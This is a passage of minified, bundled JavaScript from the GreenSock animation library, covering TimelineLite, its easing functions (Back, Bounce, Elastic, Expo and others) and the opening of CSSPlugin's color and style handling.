a)i=a[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(a[n]=this._swapSelfInParams(i));l(a.tweens)&&this.add(a.tweens,0,a.align,a.stagger)},a=1e-10,r=i._internals,o=n._internals={},s=r.isSelector,l=r.isArray,c=r.lazyTweens,d=r.lazyRender,h=[],p=u._gsDefine.globals,f=function(e){var t,i={};for(t in e)i[t]=e[t];return i},m=o.pauseCallback=function(e,t,i,n){var r,o=e._timeline,s=o._totalTime,l=e._startTime,c=0>e._rawPrevTime||0===e._rawPrevTime&&o._reversed,d=c?0:a,u=c?a:0;if(t||!this._forcingPlayhead){for(o.pause(l),r=e._prev;r&&r._startTime===l;)r._rawPrevTime=u,r=r._prev;for(r=e._next;r&&r._startTime===l;)r._rawPrevTime=d,r=r._next;t&&t.apply(n||o.vars.callbackScope||o,i||h),(this._forcingPlayhead||!o._paused)&&o.seek(s)}},g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=n.prototype=new t;return n.version="1.17.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=!1,v.to=function(e,t,n,a){var r=n.repeat&&p.TweenMax||i;return t?this.add(new r(e,t,n),a):this.set(e,n,a)},v.from=function(e,t,n,a){return this.add((n.repeat&&p.TweenMax||i).from(e,t,n),a)},v.fromTo=function(e,t,n,a,r){var o=a.repeat&&p.TweenMax||i;return t?this.add(o.fromTo(e,t,n,a),r):this.set(e,a,r)},v.staggerTo=function(e,t,a,r,o,l,c,d){var u,h=new n({onComplete:l,onCompleteParams:c,callbackScope:d,smoothChildTiming:this.smoothChildTiming});for("string"==typeof e&&(e=i.selector(e)||e),s(e=e||[])&&(e=g(e)),0>(r=r||0)&&((e=g(e)).reverse(),r*=-1),u=0;e.length>u;u++)a.startAt&&(a.startAt=f(a.startAt)),h.to(e[u],t,f(a),u*r);return this.add(h,o)},v.staggerFrom=function(e,t,i,n,a,r,o,s){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(e,t,i,n,a,r,o,s)},v.staggerFromTo=function(e,t,i,n,a,r,o,s,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(e,t,n,a,r,o,s,l)},v.call=function(e,t,n,a){return this.add(i.delayedCall(0,e,t,n),a)},v.set=function(e,t,n){return n=this._parseTimeOrLabel(n,0,!0),null==t.immediateRender&&(t.immediateRender=n===this._time&&!this._paused),this.add(new i(e,0,t),n)},n.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var a,r,o=new n(e),s=o._timeline;for(null==t&&(t=!0),s._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=s._time,a=s._first;a;)r=a._next,t&&a instanceof i&&a.target===a.vars.onComplete||o.add(a,a._startTime-a._delay),a=r;return s.add(o,0),o},v.add=function(a,r,o,s){var c,d,u,h,p,f;if("number"!=typeof r&&(r=this._parseTimeOrLabel(r,0,!0,a)),!(a instanceof e)){if(a instanceof Array||a&&a.push&&l(a)){for(o=o||"normal",s=s||0,c=r,d=a.length,u=0;d>u;u++)l(h=a[u])&&(h=new n({tweens:h})),this.add(h,c),"string"!=typeof h&&"function"!=typeof h&&("sequence"===o?c=h._startTime+h.totalDuration()/h._timeScale:"start"===o&&(h._startTime-=h.delay())),c+=s;return this._uncache(!0)}if("string"==typeof a)return this.addLabel(a,r);if("function"!=typeof a)throw"Cannot add "+a+" into the timeline; it is not a tween, timeline, function, or string.";a=i.delayedCall(0,a)}if(t.prototype.add.call(this,a,r),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=(p=this).rawTime()>a._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},v.remove=function(t){if(t instanceof e)return this._remove(t,!1);if(t instanceof Array||t&&t.push&&l(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},v._remove=function(e,i){t.prototype._remove.call(this,e,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},v.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},v.insert=v.insertMultiple=function(e,t,i,n){return this.add(e,t||0,i,n)},v.appendMultiple=function(e,t,i,n){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),i,n)},v.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},v.addPause=function(e,t,n,a){var r=i.delayedCall(0,m,["{self}",t,n,a],this);return r.data="isPause",this.add(r,e)},v.removeLabel=function(e){return delete this._labels[e],this},v.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},v._parseTimeOrLabel=function(t,i,n,a){var r;if(a instanceof e&&a.timeline===this)this.remove(a);else if(a&&(a instanceof Array||a.push&&l(a)))for(r=a.length;--r>-1;)a[r]instanceof e&&a[r].timeline===this&&this.remove(a[r]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof t&&null==this._labels[i]?t-this.duration():0,n);if(i=i||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(-1===(r=t.indexOf("=")))return null==this._labels[t]?n?this._labels[t]=this.duration()+i:i:this._labels[t]+i;i=parseInt(t.charAt(r-1)+"1",10)*Number(t.substr(r+1)),t=r>1?this._parseTimeOrLabel(t.substr(0,r-1),0,n):this.duration()}return Number(t)+i},v.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(e,t){return this.play(e,t)},v.gotoAndStop=function(e,t){return this.pause(e,t)},v.render=function(e,t,i){this._gc&&this._enabled(!0,!1);var n,r,o,s,l,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._startTime,f=this._timeScale,m=this._paused;if(e>=u)this._totalTime=this._time=u,this._reversed||this._hasPausedChild()||(r=!0,s="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===e||0>this._rawPrevTime||this._rawPrevTime===a)&&this._rawPrevTime!==e&&this._first&&(l=!0,this._rawPrevTime>a&&(s="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:a,e=u+1e-4;else if(1e-7>e)if(this._totalTime=this._time=0,(0!==h||0===this._duration&&this._rawPrevTime!==a&&(this._rawPrevTime>0||0>e&&this._rawPrevTime>=0))&&(s="onReverseComplete",r=this._reversed),0>e)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=r=!0,s="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:a,0===e&&r)for(n=this._first;n&&0===n._startTime;)n._duration||(r=!1),n=n._next;e=0,this._initted||(l=!0)}else this._totalTime=this._time=this._rawPrevTime=e;if(this._time!==h&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==h&&e>0&&(this._active=!0),0===h&&this.vars.onStart&&0!==this._time&&(t||this._callback("onStart")),this._time>=h)for(n=this._first;n&&(o=n._next,!this._paused||m);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(e-n._startTime)*n._timeScale,t,i):n.render((e-n._startTime)*n._timeScale,t,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||m);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(e-n._startTime)*n._timeScale,t,i):n.render((e-n._startTime)*n._timeScale,t,i)),n=o;this._onUpdate&&(t||(c.length&&d(),this._callback("onUpdate"))),s&&(this._gc||(p===this._startTime||f!==this._timeScale)&&(0===this._time||u>=this.totalDuration())&&(r&&(c.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[s]&&this._callback(s)))}},v._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof n&&e._hasPausedChild())return!0;e=e._next}return!1},v.getChildren=function(e,t,n,a){a=a||-9999999999;for(var r=[],o=this._first,s=0;o;)a>o._startTime||(o instanceof i?!1!==t&&(r[s++]=o):(!1!==n&&(r[s++]=o),!1!==e&&(s=(r=r.concat(o.getChildren(!0,t,n))).length))),o=o._next;return r},v.getTweensOf=function(e,t){var n,a,r=this._gc,o=[],s=0;for(r&&this._enabled(!0,!0),a=(n=i.getTweensOf(e)).length;--a>-1;)(n[a].timeline===this||t&&this._contains(n[a]))&&(o[s++]=n[a]);return r&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},v.shiftChildren=function(e,t,i){i=i||0;for(var n,a=this._first,r=this._labels;a;)a._startTime>=i&&(a._startTime+=e),a=a._next;if(t)for(n in r)r[n]>=i&&(r[n]+=e);return this._uncache(!0)},v._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var i=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),n=i.length,a=!1;--n>-1;)i[n]._kill(e,t)&&(a=!0);return a},v.clear=function(e){var t=this.getChildren(!1,!0,!0),i=t.length;for(this._time=this._totalTime=0;--i>-1;)t[i]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return e.prototype.invalidate.call(this)},v._enabled=function(e,i){if(e===this._gc)for(var n=this._first;n;)n._enabled(e,!0),n=n._next;return t.prototype._enabled.call(this,e,i)},v.totalTime=function(){this._forcingPlayhead=!0;var t=e.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},v.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(e){if(!arguments.length){if(this._dirty){for(var t,i,n=0,a=this._last,r=999999999999;a;)t=a._prev,a._dirty&&a.totalDuration(),a._startTime>r&&this._sortChildren&&!a._paused?this.add(a,a._startTime-a._delay):r=a._startTime,0>a._startTime&&!a._paused&&(n-=a._startTime,this._timeline.smoothChildTiming&&(this._startTime+=a._startTime/this._timeScale),this.shiftChildren(-a._startTime,!1,-9999999999),r=0),(i=a._startTime+a._totalDuration/a._timeScale)>n&&(n=i),a=t;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==e&&this.timeScale(this._totalDuration/e),this},v.paused=function(t){if(!t)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return e.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===e._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n}),!0)})),u._gsDefine&&u._gsQueue.pop()(),l=function(){return(u.GreenSockGlobals||u).TimelineLite},"function"==typeof define&&i("PDX0")?define(["TweenLite"],l):e.exports&&(i("2WfU"),e.exports=l()),((u=e.exports&&void 0!==n?n:window)._gsQueue||(u._gsQueue=[])).push((function(){u._gsDefine("easing.Back",["easing.Ease"],(function(e){var t,i,n,a=u.GreenSockGlobals||u,r=a.com.greensock,o=2*Math.PI,s=Math.PI/2,l=r._class,c=function(t,i){var n=l("easing."+t,(function(){}),!0),a=n.prototype=new e;return a.constructor=n,a.getRatio=i,n},d=e.register||function(){},h=function(e,t,i,n,a){var r=l("easing."+e,{easeOut:new t,easeIn:new i,easeInOut:new n},!0);return d(r,e),r},p=function(e,t,i){this.t=e,this.v=t,i&&(this.next=i,i.prev=this,this.c=i.v-t,this.gap=i.t-e)},f=function(t,i){var n=l("easing."+t,(function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1}),!0),a=n.prototype=new e;return a.constructor=n,a.getRatio=i,a.config=function(e){return new n(e)},n},m=h("Back",f("BackOut",(function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1})),f("BackIn",(function(e){return e*e*((this._p1+1)*e-this._p1)})),f("BackInOut",(function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)}))),g=l("easing.SlowMo",(function(e,t,i){t=t||0===t?t:.7,null==e?e=.7:e>1&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===i}),!0),v=g.prototype=new e;return v.constructor=g,v.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},g.ease=new g(.7,.7),v.config=g.config=function(e,t,i){return new g(e,t,i)},(v=(t=l("easing.SteppedEase",(function(e){e=e||1,this._p1=1/e,this._p2=e+1}),!0)).prototype=new e).constructor=t,v.getRatio=function(e){return 0>e?e=0:e>=1&&(e=.999999999),(this._p2*e>>0)*this._p1},v.config=t.config=function(e){return new t(e)},i=l("easing.RoughEase",(function(t){for(var i,n,a,r,o,s,l=(t=t||{}).taper||"none",c=[],d=0,u=0|(t.points||20),h=u,f=!1!==t.randomize,m=!0===t.clamp,g=t.template instanceof e?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--h>-1;)i=f?Math.random():1/u*h,n=g?g.getRatio(i):i,"none"===l?a=v:"out"===l?a=(r=1-i)*r*v:"in"===l?a=i*i*v:.5>i?a=(r=2*i)*r*.5*v:a=(r=2*(1-i))*r*.5*v,f?n+=Math.random()*a-.5*a:h%2?n+=.5*a:n-=.5*a,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort((function(e,t){return e.x-t.x})),s=new p(1,1,null),h=u;--h>-1;)o=c[h],s=new p(o.x,o.y,s);this._prev=new p(0,0,0!==s.t?s:s.next)}),!0),(v=i.prototype=new e).constructor=i,v.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return this._prev=t,t.v+(e-t.t)/t.gap*t.c},v.config=function(e){return new i(e)},i.ease=new i,h("Bounce",c("BounceOut",(function(e){return 1/2.75>e?7.5625*e*e:2/2.75>e?7.5625*(e-=1.5/2.75)*e+.75:2.5/2.75>e?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375})),c("BounceIn",(function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:2/2.75>e?1-(7.5625*(e-=1.5/2.75)*e+.75):2.5/2.75>e?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)})),c("BounceInOut",(function(e){var t=.5>e;return e=1/2.75>(e=t?1-2*e:2*e-1)?7.5625*e*e:2/2.75>e?7.5625*(e-=1.5/2.75)*e+.75:2.5/2.75>e?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5}))),h("Circ",c("CircOut",(function(e){return Math.sqrt(1-(e-=1)*e)})),c("CircIn",(function(e){return-(Math.sqrt(1-e*e)-1)})),c("CircInOut",(function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}))),h("Elastic",(n=function(t,i,n){var a=l("easing."+t,(function(e,t){this._p1=e>=1?e:1,this._p2=(t||n)/(1>e?e:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2}),!0),r=a.prototype=new e;return r.constructor=a,r.getRatio=i,r.config=function(e,t){return new a(e,t)},a})("ElasticOut",(function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1}),.3),n("ElasticIn",(function(e){return-this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)}),.3),n("ElasticInOut",(function(e){return(e*=2)<1?this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(e-=1))*Math.sin((e-this._p3)*this._p2)*.5+1}),.45)),h("Expo",c("ExpoOut",(function(e){return 1-Math.pow(2,-10*e)})),c("ExpoIn",(function(e){return Math.pow(2,10*(e-1))-.001})),c("ExpoInOut",(function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))}))),h("Sine",c("SineOut",(function(e){return Math.sin(e*s)})),c("SineIn",(function(e){return 1-Math.cos(e*s)})),c("SineInOut",(function(e){return-.5*(Math.cos(Math.PI*e)-1)}))),l("easing.EaseLookup",{find:function(t){return e.map[t]}},!0),d(a.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),m}),!0)})),u._gsDefine&&u._gsQueue.pop()(),c=function(){return u.GreenSockGlobals||u},"function"==typeof define&&i("PDX0")?define(["TweenLite"],c):e.exports&&(i("2WfU"),e.exports=c()),((u=e.exports&&void 0!==n?n:window)._gsQueue||(u._gsQueue=[])).push((function(){u._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],(function(e,t){var i,n,a,r,l=function t(){e.call(this,"css"),this._overwriteProps.length=0,this.setRatio=t.prototype.setRatio},c=u._gsDefine.globals,d={},h=l.prototype=new e("css");h.constructor=l,l.version="1.19.1",l.API=2,l.defaultTransformPerspective=0,l.defaultSkewType="compensated",l.defaultSmoothOrigin=!0,l.suffixMap={top:h="px",right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var p,f,m,g,v,y,_,b,w=/(?:\-|\.|\b)(\d|\.|e\-)+/g,x=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,k=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,C=/(?:\d|\-|\+|=|#|\.)*/g,S=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,E=/alpha\(opacity *=.+?\)/i,A=/^(rgb|hsl)/,L=/([A-Z])/g,O=/-([a-z])/gi,I=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,j=function(e,t){return t.toUpperCase()},M=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,N=/[\s,\(]/i,F=Math.PI/180,H=180/Math.PI,$={},Q={style:{}},B=u.document||{createElement:function(){return Q}},W=function(e,t){return B.createElementNS?B.createElementNS(t||"http://www.w3.org/1999/xhtml",e):B.createElement(e)},V=W("div"),q=W("img"),Y=l._internals={_specialProps:d},U=(u.navigator||{}).userAgent||"",X=function(){var e=U.indexOf("Android"),t=W("a");return m=-1!==U.indexOf("Safari")&&-1===U.indexOf("Chrome")&&(-1===e||parseFloat(U.substr(e+8,2))>3),v=m&&parseFloat(U.substr(U.indexOf("Version/")+8,2))<6,g=-1!==U.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(U)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(U))&&(y=parseFloat(RegExp.$1)),!!t&&(t.style.cssText="top:1px;opacity:.55;",/^0.55/.test(t.style.opacity))}(),G=function(e){return S.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1},K=function(e){u.console&&s.log(e)},Z="",J="",ee=function(e,t){var i,n,a=(t=t||V).style;if(void 0!==a[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===a[i[n]+e];);return n>=0?(Z="-"+(J=3===n?"ms":i[n]).toLowerCase()+"-",J+e):null},te=B.defaultView?B.defaultView.getComputedStyle:function(){},ie=l.getStyle=function(e,t,i,n,a){var r;return X||"opacity"!==t?(!n&&e.style[t]?r=e.style[t]:(i=i||te(e))?r=i[t]||i.getPropertyValue(t)||i.getPropertyValue(t.replace(L,"-$1").toLowerCase()):e.currentStyle&&(r=e.currentStyle[t]),null==a||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:a):G(e)},ne=Y.convertToPixels=function(e,i,n,a,r){if("px"===a||!a)return n;if("auto"===a||!n)return 0;var o,s,c,d=M.test(i),u=e,h=V.style,p=0>n,f=1===n;if(p&&(n=-n),f&&(n*=100),"%"===a&&-1!==i.indexOf("border"))o=n/100*(d?e.clientWidth:e.clientHeight);else{if(h.cssText="border:0 solid red;position:"+ie(e,"position")+";line-height:0;","%"!==a&&u.appendChild&&"v"!==a.charAt(0)&&"rem"!==a)h[d?"borderLeftWidth":"borderTopWidth"]=n+a;else{if(s=(u=e.parentNode||B.body)._gsCache,c=t.ticker.frame,s&&d&&s.time===c)return s.width*n/100;h[d?"width":"height"]=n+a}u.appendChild(V),o=parseFloat(V[d?"offsetWidth":"offsetHeight"]),u.removeChild(V),d&&"%"===a&&!1!==l.cacheWidths&&((s=u._gsCache=u._gsCache||{}).time=c,s.width=o/n*100),0!==o||r||(o=ne(e,i,n,a,!0))}return f&&(o/=100),p?-o:o},ae=Y.calculateOffset=function(e,t,i){if("absolute"!==ie(e,"position",i))return 0;var n="left"===t?"Left":"Top",a=ie(e,"margin"+n,i);return e["offset"+n]-(ne(e,t,parseFloat(a),a.replace(C,""))||0)},re=function(e,t){var i,n,a,r={};if(t=t||te(e,null))if(i=t.length)for(;--i>-1;)(-1===(a=t[i]).indexOf("-transform")||Ie===a)&&(r[a.replace(O,j)]=t.getPropertyValue(a));else for(i in t)(-1===i.indexOf("Transform")||Oe===i)&&(r[i]=t[i]);else if(t=e.currentStyle||e.style)for(i in t)"string"==typeof i&&void 0===r[i]&&(r[i.replace(O,j)]=t[i]);return X||(r.opacity=G(e)),n=qe(e,t,!1),r.rotation=n.rotation,r.skewX=n.skewX,r.scaleX=n.scaleX,r.scaleY=n.scaleY,r.x=n.x,r.y=n.y,Me&&(r.z=n.z,r.rotationX=n.rotationX,r.rotationY=n.rotationY,r.scaleZ=n.scaleZ),r.filters&&delete r.filters,r},oe=function(e,t,i,n,a){var r,o,s,l={},c=e.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(t[o]!==(r=i[o])||a&&a[o])&&-1===o.indexOf("Origin")&&("number"==typeof r||"string"==typeof r)&&(l[o]="auto"!==r||"left"!==o&&"top"!==o?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof t[o]||""===t[o].replace(k,"")?r:0:ae(e,o),void 0!==c[o]&&(s=new we(c,o,c[o],s)));if(n)for(o in n)"className"!==o&&(l[o]=n[o]);return{difs:l,firstMPT:s}},se={width:["Left","Right"],height:["Top","Bottom"]},le=["marginLeft","marginRight","marginTop","marginBottom"],ce=function(e,t,i){if("svg"===(e.nodeName+"").toLowerCase())return(i||te(e))[t]||0;if(e.getCTM&&Be(e))return e.getBBox()[t]||0;var n=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),a=se[t],r=a.length;for(i=i||te(e,null);--r>-1;)n-=parseFloat(ie(e,"padding"+a[r],i,!0))||0,n-=parseFloat(ie(e,"border"+a[r]+"Width",i,!0))||0;return n},de=function e(t,i){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";(null==t||""===t)&&(t="0 0");var n,a=t.split(" "),r=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":a[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":a[1];if(a.length>3&&!i){for(a=t.split(", ").join(",").split(","),t=[],n=0;n<a.length;n++)t.push(e(a[n]));return t.join(",")}return null==o?o="center"===r?"50%":"0":"center"===o&&(o="50%"),("center"===r||isNaN(parseFloat(r))&&-1===(r+"").indexOf("="))&&(r="50%"),t=r+" "+o+(a.length>2?" "+a[2]:""),i&&(i.oxp=-1!==r.indexOf("%"),i.oyp=-1!==o.indexOf("%"),i.oxr="="===r.charAt(1),i.oyr="="===o.charAt(1),i.ox=parseFloat(r.replace(k,"")),i.oy=parseFloat(o.replace(k,"")),i.v=t),i||t},ue=function(e,t){return"function"==typeof e&&(e=e(b,_)),"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0},he=function(e,t){return"function"==typeof e&&(e=e(b,_)),null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0},pe=function(e,t,i,n){var a,r,o,s,l,c=1e-6;return"function"==typeof e&&(e=e(b,_)),null==e?s=t:"number"==typeof e?s=e:(a=360,r=e.split("_"),o=((l="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===e.indexOf("rad")?1:H)-(l?0:t),r.length&&(n&&(n[i]=t+o),-1!==e.indexOf("short")&&((o%=a)!==o%180&&(o=0>o?o+a:o-a)),-1!==e.indexOf("_cw")&&0>o?o=(o+3599999999640)%a-(o/a|0)*a:-1!==e.indexOf("ccw")&&o>0&&(o=(o-3599999999640)%a-(o/a|0)*a)),s=t+o),c>s&&s>-c&&(s=0),s},fe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},me=function(e,t,i){return 255*(1>6*(e=0>e?e+1:e>1?e-1:e)?t+(i-t)*e*6:.5>e?i:2>3*e?t+(i-t)*(2/3-e)*6:t)+.5|0},ge=l.parseColor=function(e,t){var i,n,a,r,o,s,l,c,d,u,h;if(e)if("number"==typeof e)i=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),fe[e])i=fe[e];else if("#"===e.charAt(0))4===e.length&&(n=e.charAt(1),a=e.charAt(2),r=e.charAt(3),e="#"+n+n+a+a+r+r),i=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(i=h=e.match(w),t){if(-1!==e.indexOf("="))return e.match(x)}else o=Number(i[0])%360/360,s=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(a=.5>=l?l*(s+1):l+s-l*s),i.length>3&&(i[3]=Number(e[3])),i[0]=me(o+1/3,n,a),i[1]=me(o,n,a),i[2]=me(o-1/3,n,a);else i=e.match(w)||fe.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),i.length>3&&(i[3]=Number(i[3]))}else i=fe.black;return t&&!h&&(n=i[0]/255,a=i[1]/255,r=i[2]/255,l=((c=Math.max(n,a,r))+(d=Math.min(n,a,r)))/2,c===d?o=s=0:(u=c-d,s=l>.5?u/(2-c-d):u/(c+d),o=c===n?(a-r)/u+(r>a?6:0):c===a?(r-n)/u+2:(n-a)/u+4,o*=60),i[0]=o+.5|0,i[1]=100*s+.5|0,i[2]=100*l+.5|0),i},ve=function(e,t){var i,n,a,r=e.match(ye)||[],o=0,s=r.length?"":e;for(i=0;i<r.length;i++)n=r[i],o+=(a=e.substr(o,e.indexOf(n,o)-o)).length+n.length,3===(n=ge(n,t)).length&&n.push(1),s+=a+(t?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return s+e.substr(o)},ye="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(h in fe)ye+="|"+h+"\\b";ye=new RegExp(ye+")","gi"),l.colorStringFilter=function(e){var t,i=e[0]+e[1];ye.test(i)&&(t=-1!==i.indexOf("hsl(")||-1!==i.indexOf("hsla("),e[0]=ve(e[0],t),e[1]=ve(e[1],t)),ye.lastIndex=0},t.defaultStringFilter||(t.defaultStringFilter=l.colorStringFilter);var _e=function(e,t,i,n){if(null==e)return function(e){return e};var a,r=t?(e.match(ye)||[""])[0]:"",o=e.split(r).join("").match(T)||[],s=e.substr(0,e.indexOf(o[0])),l=")"===e.charAt(e.length-1)?")":"",c=-1!==e.indexOf(" ")?" ":",",d=o.length,u=d>0?o[0].replace(w,""):"";return d?a=t?function(e){var t,h,p,f;if("number"==typeof e)e+=u;else if(n&&z.test(e)){for(f=e.replace(z,"|").split("|"),p=0;p<f.length;p++)f[p]=a(f[p]);return f.join(",")}if(t=(e.match(ye)||[r])[0],p=(h=e.split(t).join("").match(T)||[]).length,d>p--)for(;++p<d;)h[p]=i?h[(p-1)/2|0]:o[p];return s+h.join(c)+c+t+l+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,r,h;if("number"==typeof e)e+=u;else if(n&&z.test(e)){for(r=e.replace(z,"|").split("|"),h=0;h<r.length;h++)r[h]=a(r[h]);return 